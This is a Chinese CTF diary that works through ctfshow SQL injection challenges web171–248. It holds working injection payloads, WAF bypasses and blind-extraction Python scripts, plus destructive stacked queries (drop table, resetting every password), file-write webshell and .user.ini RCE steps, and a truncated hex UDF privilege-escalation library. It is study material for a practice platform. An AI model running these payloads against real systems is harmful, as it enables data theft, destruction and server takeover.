ctfshow刷题日记sql注入篇
web 171
没有任何过滤那应该在这张表里面,直接用
1'or'1'='1即可拿到表单的所有信息
(也可以直接查询)
web 172
添加了限制条件,上面的不能用了,还是单引号闭合,直接联合查询
最终payload:
-1'union select 1,(select password from ctfshow_user2 where username = flag);--+
或者直接爆他所有的内容。
-1'union select 1,group_concat('~',username,':',password) from ctfshow_user2;--+
web 173
对username进一步过滤,flag不能出现,那么我们直接爆出password所有内容就行
-1'union select 1,2,(select group_concat('~',password) from ctfshow_user3);--+
web 174
这里不仅过滤了flag还跟着过滤掉了数字,可以再查询出结果之前对他进行替换
1' union select REPLACE(username,'g','j'),REPLACE(REPLACE(REPLACE(REPLACE(REPLACE(REPLACE(REPLACE(REPLACE(REPLACE(REPLACE(REPLACE(password,'0','numa'),'1','numb'),'2','numc'),'3','numd'),'4','nume'),'5','numf'),'6','numg'),'7','numh'),'8','numi'),'9','numj'),'g','xiaolong') from ctfshow_user4;--+
拿到flag之后对他进行还原即可
web175
应该是要用到时间盲注,但是有点费时间还可以直接写入文件
' union select 1,group_concat(password) from ctfshow_user5 into outfile '/var/www/html/1.txt'%23
然后访问网址即可
web 176(过滤注入)
emmmm似乎是没有什么过滤1'or'1'='1
web 177
测试是过滤了空格以及# --+ 直接用编码绕过用换行的%0a以及#的url编码
web 178
用上面的可以打通
web 179
多过滤了单引号编码一样绕
web 180
测试半天发现%0a也被过滤了,可以用%0c代替%0a
payload=-1%27%0cunion%0cselect%0c1,2,3%0cfrom%0cctfshow_user%0cwhere%0c%271%27=%271
web 181
给出了明确的过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x00|\x0d|\xa0|\x23|\#|file|into|select/i', $str);
}
虽然过滤了很多东西但是||没有过滤直接0'||username='flag闭合后面或者直接匹配username0'||(username)regexp'flag
web 182
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x00|\x0d|\xa0|\x23|\#|file|into|select|flag/i', $str);
}
flag被过滤,我们直接匹配密码里面的{
用0'||(password)regexp'{
web 183
题目变化

//拼接sql语句查找指定ID用户
s q l = " s e l e c t c o u n t ( p a s s ) f r o m " . sql = "select count(pass) from ". sql="selectcount(pass)from"._POST[‘tableName’].“;”;
可以用到盲注,判断返回的count数值的变化来盲注
因为没有给出库,判断库还是ctfshow_user所以我们直接构造(ctfshow_user)where(pass)regexp"c"
匹配pass是c开头的(因为flag是ctfshow开头)然后直接构造盲注就行有一个注入的时候就是回显成功
import requests
import string
url = 'http://9de695da-ea37-4cc3-95de-524e06229137.challenge.ctf.show/select-waf.php'
strr = string.ascii_lowercase+"_-{}"+string.digits
flag = ''
# print(strr)
for j in range(40):
for i in strr:
# print(i)
data = {
"tableName":"(ctfshow_user)where(pass)regexp\"ctfshow{" + flag + i +"\""
}
io = requests.post(url, data)
# print(io.text)
if "$user_count = 1" in io.text:
flag +=i
print(flag)
web 184
在上一题的基础上增加了过滤但是也相对放出了一些过滤比如空格
过滤了where可以使用having绕过,过滤的双引号
可以使用十六进制绕过
注意:这里刚开头最好是写开头的时候先把ctfshow{包裹,因为不止这一行数据,直接开始跑count一直是1跑不出来
import requests
import string
import sys
def ordhex(num):
for i in num:
a = ord(i)
a = hex(a)
return str(a)[2:4]
url = 'http://7462279a-b0b6-4cd4-91c0-183fdfdea03f.challenge.ctf.show/select-waf.php'
strr = string.ascii_lowercase+"_-{}"+string.digits
flag = '0x63746673686f777b'
# print(ordhex(flag))
# print(strr)
for j in range(40):
for i in strr:
# print(i)
i = ordhex(i)
data = {
"tableName":" ctfshow_user group by pass having pass regexp(" + flag + i +")"
}
# print(data)
io = requests.post(url, data)
# print(io.text)
if "$user_count = 1" in io.text:
# print(flag+i)
flag +=i
if i == "7d":
sys.exit()
print(flag)
web 185、186
增加了更多过滤
function waf($str){
return preg_match('/\*|\x09|\x0a|\x0b|\x0c|\0x0d|\xa0|\x00|\#|\x23|[0-9]|file|\=|or|\x7c|select|and|flag|into|where|\x26|\'|\"|union|\`|sleep|benchmark/i', $str);
}
新知识:true表示十六进制里面的1所以可以构造出我们想要的数字比如0就是48个true,c就是96个true最后让他们加起来转换为char就行
给出转换函数:
def convert(strs):
t = 'concat('
for s in strs:
t += 'char(true' + '+true' * (ord(s) - 1) + '),'
return t[:-1] + ")"
payload:
import requests
import string
import sys
def convert(strs):
t = 'concat('
for s in strs:
t += 'char(true' + '+true' * (ord(s) - 1) + '),'
return t[:-1] + ")"
url = 'http://b7ea26cd-e5fc-4d0c-9ea1-265d851cd678.challenge.ctf.show/select-waf.php'
strr = string.ascii_lowercase+"_-{}"+string.digits
flag = 'ctfshow{'
# print(ordhex(flag))
# print(strr)
for j in range(40):
for i in strr:
# print(i)
data = {
"tableName": " ctfshow_user group by pass having pass regexp(" + convert(flag+i) + ")"
}
# print(data)
io = requests.post(url, data)
# print(io.text)
if "$user_count = 1" in io.text:
# print(flag+i)
flag += i
# if i == "7d":
# sys.exit()
print(flag)
web 187
发现md5的第二个参数为true,返回的是一个二进制字符串形式,而这种情况是可能包含’or这种形式的
找到这个字符串写入密码拿到flagffifdyop
web 188
考点是mysql弱类型比较
可以看到这里的username没有用引号包裹,所以我们在输入数字的时候他跟数据库比较会进行判断,而如果是字母开头跟0比较都是0会查询出多条记录,直接密码也是0即可拿到flag
web 189
题目提示:flag在api/index.php
测试查看的时候发现发包点在/api/index.php
因为username直接用{}包裹,可以传入查询语句,或者引号包裹数值传入
测试发现在用户名存在与不存在时会报出不同信息,根据这些信息进行布尔盲注
import requests
import string
def convert(strs):
t = 'concat('
for s in strs:
t += 'char(true' + '+true' * (ord(s) - 1) + '),'
return t[:-1] + ")"
url = 'http://7e40fad5-0db7-4dfc-a391-fb5838264260.challenge.ctf.show/api/index.php'
strr = string.ascii_lowercase+"_-{}"+string.digits
flag = 'ctfshow{'
# print(ordhex(flag))
# print(strr)
for j in range(40):
for i in strr:
# print(i)
data = {
"username": "if(load_file('/var/www/html/api/index.php')regexp('"+ flag + i +"'),0,1)",
"password":0
}
# print(data)
io = requests.post(url, data)
# print(io.text)
if "5bc6" in io.text:
# print(flag+i)
flag += i
# print(flag)
print(flag)
web 190
二分法布尔盲注
无任何过滤:
import requests
import string
host = "http://916ccdcf-f4fc-4cbe-96d4-4b33e38cd7af.challenge.ctf.show/api/"
def exp():
global host
ans=''
for i in range(1,1000):
low = 32
high = 128
mid = (low+high)//2
while low < high:
url= host
data = {
# 'username':"'^(ascii(substr((select(database())),%d,1))<%d)^1-- -" % (i,mid),
# 'username':"'^(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),%d,1))<%d)^1-- -" % (i,mid),
# 'username':"'^(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),%d,1))<%d)^1-- -" % (i,mid),
'username':"'^(ascii(substr((select f1ag from ctfshow_fl0g),%d,1))<%d)^1-- -" % (i,mid),
"password":0
}
res = requests.post(url, data)
if "8bef" in res.text:
high = mid
else:
low = mid+1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
ans += chr(mid-1)
print("result is -> "+ans)
exp()
web 191
上一个代码ascii替换为ord
web 192
没办法用二分法了,因为没有过滤单引号,直接写个字典然后跑,不用编码
import requests
import sys
import time
import string
url = "http://d200827a-6f4b-4371-91a0-588b9ff3a201.challenge.ctf.show/api/"
strr = string.ascii_lowercase+"_-{}"+string.digits
flag = ""
for i in range(1,60):
for min in strr:
#payload = "admin'and (ascii(substr((select database()),{},1))<{})#".format(i,mid)
#ctfshow_web
#payload = "admin'and (ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{})#".format(i,mid)
#ctfshow_fl0g
#payload = "admin'and (ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{},1))<{})#".format(i,mid)
#id,f1ag
payload = "admin'and ((substr((select f1ag from ctfshow_fl0g),{},1)='{}'))#".format(i,min)
# print(payload)
data = {
"username":payload,
"password":0,
}
res = requests.post(url = url,data =data)
time.sleep(0.3)
if res.text.find("8bef")>0:
flag += min
print(flag)
break
web 193
过滤了substr,但是left可以用,left使用方式:left(字符串,个数)
import requests
import sys
import time
import string
url = "http://b4079d4d-81b1-4828-a3c2-50d1d64e0e08.challenge.ctf.show/api/"
strr = string.ascii_lowercase+string.digits+"_-{}"
flag = ""
for i in range(1,60):
for min in strr:
# payload = "admin'and ((left((select database()),{}))='{}')#".format(i,flag + min)
#ctfshow_web
# payload = "admin'and ((left((select group_concat(table_name) from information_schema.tables where table_schema=database()),{}))='{}')#".format(i,flag + min)
#ctfshow_flxg
#payload = "admin'and (ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{},1))<{})#".format(i,flag + min)
#id,f1ag
payload = "admin'and ((left((select f1ag from ctfshow_flxg),{})='{}'))#".format(i,flag + min)
# print(payload)
data = {
"username":payload,
"password":0,
}
res = requests.post(url = url,data =data)
time.sleep(0.3)
if res.text.find("8bef")>0:
flag += min
print(flag)
break
web 194
都被ban
用regexp匹配
用上面的payload改
payload="adn' or if((select f1ag from ctfshow_flxg)regexp('{}'),1,0)#".format(flag + min)
web 195
它虽然是过滤了空格以及单双引号,但是这里是直接拉过来用的所以不需要单双引号就可以直接进行注入,我们直接使用堆叠注入,因为题目中给出了表库,所以我们可以更改里面的所有密码
update`ctfshow_user`set`pass`=1
令所有的密码都等于1
接下来就是取寻找一个任意账号名
因为mysql也是一个弱语言

所以直接令username=0即可匹配以字母开头的用户名
web 196
找半天,不会,用用户名0加上密码是以前密码未修改直接用的passwordAUTO
web 197
x学到了,这里过滤很多,但是可以用删除表,再新建表插入数据的方式更改里面的内容;
drop table ctfshow_user;create table ctfshow_user(`username` varchar(256),`pass` varchar(256));insert ctfshow_user(`username`,`pass`) values(1,2)
web 198
修改表alter
alter table ctfshow_user change `username` `user1` varchar(1000);alter table ctfshow_user change `pass` `username` varchar(1000);alter table ctfshow_user change `user1` `pass` varchar(1000);
将账号密码互换,可以用username=1密码是原来的用户名
web 199
过滤了括号,varchar格式可以换成text格式text不需要给定大小;
web 200
没用到逗号,上一个payload可以接着用
web 201
sqlmap的使用
--user-agent=sqlmap --referer=ctfshow
web 202
--data "id=1"
web 203
--method=PUT --header=Content-Type:text/plain
web 204
--cookie="ctfshow=caceff8865da23541f08438e1ebb7b87"
web 205
添加鉴权,访问之前需要访问/qpi/getToken.php页面
--safe-url="asdasdas" --safe-freq=1
web 206
添加闭合
–suffix后闭合
–prefix前闭合
后闭合写#
前闭合闭合单引号括号
web 207
添加–tamper属性,里面有一些过滤绕过插件
web 208
多过滤一层,使用两层插件自己手写一份,拿原来的修改一下,修改双写绕过即可
web 209
用到多层替换,必要的时候可以修改里面代码查看结束时是因为什么原因,按点修改
retVal=retVal.replace("COUNT(*)","COUNT(id)")
retVal=retVal.replace(" ",chr(0x0a))
retVal=retVal.replace("=",chr(0x0a)+"like"+chr(0x0a))
web 210
过滤变更
function decode($id){
return strrev(base64_decode(strrev(base64_decode($id))));
}
retVal=base64.b64encode(retVal[::-1].encode("utf-8"))
retVal=base64.b64encode(retVal[::-1]).decode("utf-8")
web 211
增加了一个空格检测waf
在上一个脚本之前添加一个将空格替换为/**/
web 212
被过滤了,空格用chr(0x0a)绕过
记得COUNT()替换成任意列
web 213
--os-shell
sqlmap使用结束
web 214
进入时间盲注
在index页面抓包,发现在第三个包中传递了debug以及ip信息
debug为1的时候回显出查询语句
测试时间可以sleep
直接时间盲注
web 215
单引号闭合在之前的脚本中添加一个闭合or就行
web 216
在前面添加了一个from_base64函数
我们可以先构造一个base64加密之后的字符串(需要单引号包裹)然后后面加上我们需要的payload
web 217
用其他的延时方法
BENCHMARK(loop_count, expr),其中loop_count是循环次数,expr是要循环的表达式。这个函数的返回值通常是0,并且会在返回中附带一行来指出执行时间。
benchmark(100000000,MD5)
通过大量的计算来进行构造延时
经过测量在loop_count为一百万的时候大概为4秒
web 218
利用表的组合,使查询数据过大,让他产生页面的延时
import requests
import time
import string
url = 'http://6203dcb1-e6a1-4909-a526-dcceccd16e7c.challenge.ctf.show/api/'
flagstr = string.digits+"}{-"+string.ascii_lowercase
# print(flagstr)
flag = ""
for i in range(1,60):
for mid in flagstr:
payload = "1) and if((ascii(substr((select database()),{},1))={}),(select count(*) from ((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)c,(select table_name from information_schema.columns limit 1,3)b)limit 1),1".format(i,ord(mid))
# print(payload)
payload = payload
data = {
"ip":payload,
"debug":1
}
try:
res = requests.post(url=url,data=data,timeout=1.5)
except:
# print(e)
time.sleep(0.3)
flag += mid
print("[+++++++++++++++++++]"+flag)
break
web219
同上
web220
增加了过滤
将ascii删掉,将substr替换成left
web221
limit注入
在limit后面可以使用两个函数一个是into
另一个是procedure
可以使用procedure报错注入
1 procedure analyse(extractvalue(rand(),concat(0x3a,database())),1);
web222、223
利用having 1 和having 0 返回值内容的不同直接写布尔盲注脚本
import requests
import string
strr = "ctfshowabdegijklmnpqrtuvxyz0123456789-}{,_"
def creat_num(n):
ret = "y"
if n == 0:
ret = ""
elif n == 1:
return ret
else:
for x in range(n-1):
ret += "y"
return ret
url="http://d7b5e247-0b23-405d-8840-b77858d7c72b.challenge.ctf.show/api/"
flag = ""
for i in range(1,40):
for j in strr:
# payload = "?u=id having (select mid(group_concat(table_name),%s,1) from information_schema.tables where table_schema=database())=\"%c\""% (i,j)
# payload = "?u=id having (select mid(group_concat(column_name),%s,1) from information_schema.columns where table_name='ctfshow_flaga')=\"%c\""% (i,j)
payload = "?u=id having (select mid(group_concat(flagaabc),%s,1) from ctfshow_flaga)=\"%c\""% (i,j)
# print(payload)
io = requests.get(url+payload)
# print(io.text)
if "529f" in io.text:
flag += j
print(flag)
break
web224
在robots.txt发现hint,修改密码登陆进去之后发现是文件上传
上传之后会被转换成zip,文件名还会被MD5加密,猜测是insert插入数据库,看了y1ng师傅的博客发现是文件comment注入,直接修改的comment值造成堆叠注入
Renference:y1ing
生成一个webshell连接拿到flag
web225
过滤了很多,show没有被过滤,提示是堆叠,所以直接尝试堆叠,
';show tables;%23
';handler 'ctfshow_flagasa' as hd;handler hd read first;%23
#利用handler创建一个句柄
也可以使用预编译
1';Prepare stmt from CONCAT('se','lect * from `ctfshow_flagasa`;');EXECUTE stmt;#
web226
预编译,用十六进制替代
';prepare pai from 0x73686f77207461626c65733b;execute pai;#
# show tables;
';prepare pai from 0x73656c656374202a2066726f6d2063746673685f6f775f666c61676173;execute pai;#
#select * from ctfsh_ow_flagas
web227
在 MySQL 中,存储过程和函数的信息存储在 information_schema 数据库下的 Routines 表中,可以通过查询该表的记录来查询存储过程和函数的信息,其基本的语法形式如下:
SELECT * FROM information_schema.Routines
WHERE ROUTINE_NAME = ' sp_name ' ;
其中,ROUTINE_NAME 字段中存储的是存储过程和函数的名称; sp_name 参数表示存储过程或函数的名称。
直接拿到flag
web228-230
搜可以使用预编译
';prepare pai from 0x73656c656374202a2066726f6d2063746673685f6f775f666c616761736161;execute pai;#
web231、232
update传入点在post的username以及password
由句子可以发现我们可以控制password的值然后修改后面username的值
password=123',username=(select flagas from flaga)#&username=
这样就会在账号密码的页面在用户名处回显出flag
web233
可以在username处进行时间盲注
web234
虽然上面显示无过滤但是似乎是过虑了单引号
在username处进行修改username的值
password=\&username=,username=(select group_concat(table_name) from information_schema.tables where table_schema=database())#
web235
给出了过滤,上面的payload也可以用,但是偷摸过滤了information_schema
修改一下mysql.innodb_table_stats替代informations_schema
password=\&username=,username=(select group_concat(`2`) from (select 1,2,3 union select * from flag23a1)a);#
查出flag
web236
payload跟上面一样,但是不知道为什么不能用16进制绕过,原来是只匹配了flag么,还以为是正则
web237
开始insert注入
给出语句,完全没有过滤
$sql = "insert into ctfshow_user(username,pass) value('{$username}','{$password}');";
所以我们在输入用户名的时候构造闭合后面随便写就行
username= aaaa',(select database()));#
password=123123
web238
过滤了空格,用括号代替掉空格
web239
过滤了or那么information就用不聊了,直接使用mysql.innodb_table_stats代替就行
web240
自己爆破啊?循环爆破5位
import requests
import itertools
url = 'http://211f9f69-46a2-4dc5-a982-34bb8693133e.challenge.ctf.show/api/insert.php'
flag = "flag"
for i in itertools.product('ab', repeat = 5):
# print(str(i))
tables = flag+''.join(i)
# print(tables)
payload = {
"username":"aaa',(select(flag)from("+ tables +")))#",
"password":"123"
}
requests.post(url,data=payload)
insert也结束咯
web241
delete开始
发现是传入id,并且无任何回显,而且没有过滤
用盲注,时间盲注就行,脚本down的
是mumuzi
import requests
import time
url='http://5cd81546-0cdc-4f23-86f5-014d898d0785.challenge.ctf.show/api/delete.php'
flag=''
for i in range(1,100):
min=32
max=128
while 1:
j=min+(max-min)//2
if min==j:
flag+=chr(j)
print(flag)
break
#payload=f"if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))<{j},sleep(0.02),1)"
#payload=f"if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='flag'),{i},1))<{j},sleep(0.02),1)"
payload=f"if(ascii(substr((select group_concat(flag) from flag),{i},1))<{j},sleep(0.02),1)"
data={
'id':payload
}
try:
r=requests.post(url=url,data=data,timeout=0.38)
min=j
except:
max=j
time.sleep(0.2)
web242
file读取注入,wow
SELECT ... INTO OUTFILE 'file_name'
[CHARACTER SET charset_name]
[export_options]
export_options:
[{FIELDS | COLUMNS}
[TERMINATED BY 'string']//分隔符
[[OPTIONALLY] ENCLOSED BY 'char']
[ESCAPED BY 'char']
]
[LINES
[STARTING BY 'string']
[TERMINATED BY 'string']
]
----------------------------------------------------
“OPTION”参数为可选参数选项,其可能的取值有:
FIELDS TERMINATED BY '字符串':设置字符串为字段之间的分隔符,可以为单个或多个字符。默认值是“\t”。
FIELDS ENCLOSED BY '字符':设置字符来括住字段的值,只能为单个字符。默认情况下不使用任何符号。
FIELDS OPTIONALLY ENCLOSED BY '字符':设置字符来括住CHAR、VARCHAR和TEXT等字符型字段。默认情况下不使用任何符号。
FIELDS ESCAPED BY '字符':设置转义字符,只能为单个字符。默认值为“\”。
LINES STARTING BY '字符串':设置每行数据开头的字符,可以为单个或多个字符。默认情况下不使用任何字符。
LINES TERMINATED BY '字符串':设置每行数据结尾的字符,可以为单个或多个字符。默认值是“\n”。
我们可以在后面添加修改转移字符,或者修改开头字符,也可以修改结尾字符为一句话
payload:filename=aaa.php' lines starting by ""
然后进dump/aaa.php post传入命令即可
传入数据可以在这里
web243
过滤了php
上传一个.user.ini将某个jpg文件在index页面加载
auto_prepend_file=1.jpg
注意他要单独一行,所以我们需要将它前面后面添加一个0x0a并且把他转换成16进制
filename=.user.ini' lines starting by ';' terminated by 0x0a6175746f5f70726570656e645f66696c653d312e6a70670a;#
写入文件.user.ini 将每行的开头用;并且将换行符替换为后面的数据
0x0a
auto_prepend_file=1.jpg
0x0a
然后上传一个1.jpg的一句话上去
访问当前文件夹的index.php就能直接RCE
web 244
报错注入 updatexml或者extractvalue
?id=1' or extractvalue(1,concat(0x7e,substr((select group_concat(flag) from ctfshow_flag),1,20),0x7e))+--+
?id=1' or extractvalue(1,concat(0x7e,substr((select group_concat(flag) from ctfshow_flag),20,40),0x7e))+--+
web245
过滤了updatexml,上面的extractvalue还是可以用
web246
过滤lextractvalue,可以用group by 配合floor或者round进行报错注入
详情见:关于floor()报错注入
?id=1' union select 1,count(*),concat(0x7e,database(),0x7e,floor(rand(0)*2))b from information_schema.tables group by b--+
web247
过滤了floor,用round进行替换
web248
udf提权
附上mumuzi师傅的脚本把
import requests
udf = "7F454C4602010100000000000000000003003E0001000000800A000000000000400000000000000058180000000000000000000040003800060040001C0019000100000005000000000000000000000000000000000000000000000000000000C414000000000000C41400000000000000002000000000000100000006000000C814000000000000C814200000000000C8142000000000004802000000000000580200000000000000002000000000000200000006000000F814000000000000F814200000000000F814200000000000800100000000000080010000000000000800000000000000040000000400000090010000000000009001000000000000900100000000000024000000000000002400000000000000040000000000000050E574640400000044120000000000004412000000000000441200000000000084000000000000008400000000000000040000000000000051E5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000040000001400000003000000474E5500D7FF1D94176ABA0C150B4F3694D2EC995AE8E1A8000000001100000011000000020000000700000080080248811944C91CA44003980468831100000013000000140000001600000017000000190000001C0000001E000000000000001F00000000000000200000002100000022000000230000002400000000000000CE2CC0BA673C7690EBD3EF0E78722788B98DF10ED971581CA868BE12BBE3927C7E8B92CD1E7066A9C3F9BFBA745BB073371974EC4345D5ECC5A62C1CC3138AFF3B9FD4A0AD73D1C50B5911FEAB5FBE1200000000000000000000000000000000000000000000000000000000000000000300090088090000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000CD00000012000000000000000000000000000000000000001E0100001200000000000000000000000000000000000000620100001200000000000000000000000000000000000000E30000001200000000000000000000000000000000000000B90000001200000000000000000000000000000000000000680100001200000000000000000000000000000000000000160000002200000000000000000000000000000000000000540000001200000000000000000000000000000000000000F00000001200000000000000000000000000000000000000B200000012000000000000000000000000000000000000005A01000012000000000000000000000000000000000000005201000012000000000000000000000000000000000000004C0100001200000000000000000000000000000000000000E800000012000B00D10D000000000000D1000000000000003301000012000B00A90F0000000000000A000000000000001000000012000C00481100000000000000000000000000007800000012000B009F0B0000000000004C00000000000000FF0000001200090088090000000000000000000000000000800100001000F1FF101720000000000000000000000000001501000012000B00130F0000000000002F000000000000008C0100001000F1FF201720000000000000000000000000009B00000012000B00480C0000000000000A000000000000002501000012000B00420F0000000000006700000000000000AA00000012000B00520C00000000000063000000000000005B00000012000B00950B0000000000000A000000000000008E00000012000B00EB0B0000000000005D00000000000000790100001000F1FF101720000000000000000000000000000501000012000B00090F0000000000000A00000000000000C000000012000B00B50C000000000000F100000000000000F700000012000B00A20E00000000000067000000000000003900000012000B004C0B0000000000004900000000000000D400000012000B00A60D0000000000002B000000000000004301000012000B00B30F0000000000005501000000000000005F5F676D6F6E5F73746172745F5F005F66696E69005F5F6378615F66696E616C697A65005F4A765F5265676973746572436C6173736573006C69625F6D7973716C7564665F7379735F696E666F5F696E6974006D656D637079006C69625F6D7973716C7564665F7379735F696E666F5F6465696E6974006C69625F6D7973716C7564665F7379735F696E666F007379735F6765745F696E6974007379735F6765745F6465696E6974007379735F67657400676574656E76007374726C656E007379735F7365745F696E6974006D616C6C6F63007379735F7365745F6465696E69740066726565007379735F73657400736574656E76007379735F657865635F696E6974007379735F657865635F6465696E6974007379735F657865630073797374656D007379735F6576616C5F696E6974007379735F6576616C5F6465696E6974007379735F6576616C00706F70656E007265616C6C6F63007374726E6370790066676574730070636C6F7365006C6962632E736F2E36005F6564617461005F5F6273735F7374617274005F656E6400474C4942435F322E322E3500000000000000000000020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001006F0100001000000000000000751A6909000002009101000000000000F0142000000000000800000000000000F0142000000000007816200000000000060000000200000000000000000000008016200000000000060000000300000000000000000000008816200000000000060000000A0000000000000000000000A81620000000000007000000040000000000000000000000B01620000000000007000000050000000000000000000000B81620000000000007000000060000000000000000000000C01620000000000007000000070000000000000000000000C81620000000000007000000080000000000000000000000D01620000000000007000000090000000000000000000000D816200000000000070000000A0000000000000000000000E016200000000000070000000B0000000000000000000000E816200000000000070000000C0000000000000000000000F016200000000000070000000D0000000000000000000000F816200000000000070000000E00000000000000000000000017200000000000070000000F00000000000000000000000817200000000000070000001000000000000000000000004883EC08E8EF000000E88A010000E8750700004883C408C3FF35F20C2000FF25F40C20000F1F4000FF25F20C20006800000000E9E0FFFFFFFF25EA0C20006801000000E9D0FFFFFFFF25E20C20006802000000E9C0FFFFFFFF25DA0C20006803000000E9B0FFFFFFFF25D20C20006804000000E9A0FFFFFFFF25CA0C20006805000000E990FFFFFFFF25C20C20006806000000E980FFFFFFFF25BA0C20006807000000E970FFFFFFFF25B20C20006808000000E960FFFFFFFF25AA0C20006809000000E950FFFFFFFF25A20C2000680A000000E940FFFFFFFF259A0C2000680B000000E930FFFFFFFF25920C2000680C000000E920FFFFFF4883EC08488B05ED0B20004885C07402FFD04883C408C390909090909090909055803D680C2000004889E5415453756248833DD00B200000740C488D3D2F0A2000E84AFFFFFF488D1D130A20004C8D25040A2000488B053D0C20004C29E348C1FB034883EB014839D873200F1F4400004883C0014889051D0C200041FF14C4488B05120C20004839D872E5C605FE0B2000015B415CC9C3660F1F84000000000048833DC009200000554889E5741A488B054B0B20004885C0740E488D3DA7092000C9FFE00F1F4000C9C39090554889E54883EC3048897DE8488975E0488955D8488B45E08B0085C07421488D0DE7050000488B45D8BA320000004889CE4889C7E89BFEFFFFC645FF01EB04C645FF000FB645FFC9C3554889E548897DF8C9C3554889E54883EC3048897DF8488975F0488955E848894DE04C8945D84C894DD0488D0DCA050000488B45E8BA1F0000004889CE4889C7E846FEFFFF488B45E048C7001E000000488B45E8C9C3554889E54883EC2048897DF8488975F0488955E8488B45F08B0083F801751C488B45F0488B40088B0085C0750E488B45F8C60001B800000000EB20488D0D83050000488B45E8BA2B0000004889CE4889C7E8DFFDFFFFB801000000C9C3554889E548897DF8C9C3554889E54883EC4048897DE8488975E0488955D848894DD04C8945C84C894DC0488B45E0488B4010488B004889C7E8BBFDFFFF488945F848837DF8007509488B45C8C60001EB16488B45F84889C7E84BFDFFFF4889C2488B45D0488910488B45F8C9C3554889E54883EC2048897DF8488975F0488955E8488B45F08B0083F8027425488D0D05050000488B45E8BA1F0000004889CE4889C7E831FDFFFFB801000000E9AB000000488B45F0488B40088B0085C07422488D0DF2040000488B45E8BA280000004889CE4889C7E8FEFCFFFFB801000000EB7B488B45F0488B40084883C004C70000000000488B45F0488B4018488B10488B45F0488B40184883C008488B00488D04024883C0024889C7E84BFCFFFF4889C2488B45F848895010488B45F8488B40104885C07522488D0DA4040000488B45E8BA1A0000004889CE4889C7E888FCFFFFB801000000EB05B800000000C9C3554889E54883EC1048897DF8488B45F8488B40104885C07410488B45F8488B40104889C7E811FCFFFFC9C3554889E54883EC3048897DE8488975E0488955D848894DD0488B45E8488B4010488945F0488B45E0488B4018488B004883C001480345F0488945F8488B45E0488B4018488B10488B45E0488B4010488B08488B45F04889CE4889C7E8EFFBFFFF488B45E0488B4018488B00480345F0C60000488B45E0488B40184883C008488B10488B45E0488B40104883C008488B08488B45F84889CE4889C7E8B0FBFFFF488B45E0488B40184883C008488B00480345F8C60000488B4DF8488B45F0BA010000004889CE4889C7E892FBFFFF4898C9C3554889E54883EC3048897DE8488975E0488955D8C745FC00000000488B45E08B0083F801751F488B45E0488B40088B55FC48C1E2024801D08B0085C07507B800000000EB20488D0DC2020000488B45D8BA2B0000004889CE4889C7E81EFBFFFFB801000000C9C3554889E548897DF8C9C3554889E54883EC2048897DF8488975F0488955E848894DE0488B45F0488B4010488B004889C7E882FAFFFF4898C9C3554889E54883EC3048897DE8488975E0488955D8C745FC00000000488B45E08B0083F801751F488B45E0488B40088B55FC48C1E2024801D08B0085C07507B800000000EB20488D0D22020000488B45D8BA2B0000004889CE4889C7E87EFAFFFFB801000000C9C3554889E548897DF8C9C3554889E54881EC500400004889BDD8FBFFFF4889B5D0FBFFFF488995C8FBFFFF48898DC0FBFFFF4C8985B8FBFFFF4C898DB0FBFFFFBF01000000E8BEF9FFFF488985C8FBFFFF48C745F000000000488B85D0FBFFFF488B4010488B00488D352C0200004889C7E852FAFFFF488945E8EB63488D85E0FBFFFF4889C7E8BDF9FFFF488945F8488B45F8488B55F04801C2488B85C8FBFFFF4889D64889C7E80CFAFFFF488985C8FBFFFF488D85E0FBFFFF488B55F0488B8DC8FBFFFF4801D1488B55F84889C64889CFE8D1F9FFFF488B45F8480145F0488B55E8488D85E0FBFFFFBE000400004889C7E831F9FFFF4885C07580488B45E84889C7E850F9FFFF488B85C8FBFFFF0FB60084C0740A4883BDC8FBFFFF00750C488B85B8FBFFFFC60001EB2B488B45F0488B95C8FBFFFF488D0402C60000488B85C8FBFFFF4889C7E8FBF8FFFF488B95C0FBFFFF488902488B85C8FBFFFFC9C39090909090909090554889E5534883EC08488B05A80320004883F8FF7419488D1D9B0320000F1F004883EB08FFD0488B034883F8FF75F14883C4085BC9C390904883EC08E84FF9FFFF4883C408C300004E6F20617267756D656E747320616C6C6F77656420287564663A206C69625F6D7973716C7564665F7379735F696E666F29000000000000006C69625F6D7973716C7564665F7379732076657273696F6E20302E302E33000045787065637465642065786163746C79206F6E6520737472696E67207479706520706172616D6574657200000000000045787065637465642065786163746C792074776F20617267756D656E74730000457870656374656420737472696E67207479706520666F72206E616D6520706172616D6574657200436F756C64206E6F7420616C6C6F63617465206D656D6F7279007200011B033B800000000F00000008F9FFFF9C00000051F9FFFFBC0000005BF9FFFFDC000000A7F9FFFFFC00000004FAFFFF1C0100000EFAFFFF3C01000071FAFFFF5C01000062FBFFFF7C0100008DFBFFFF9C0100005EFCFFFFBC010000C5FCFFFFDC010000CFFCFFFFFC010000FEFCFFFF1C02000065FDFFFF3C0200006FFDFFFF5C0200001400000000000000017A5200017810011B0C0708900100001C0000001C00000064F8FFFF4900000000410E108602430D0602440C070800001C0000003C0000008DF8F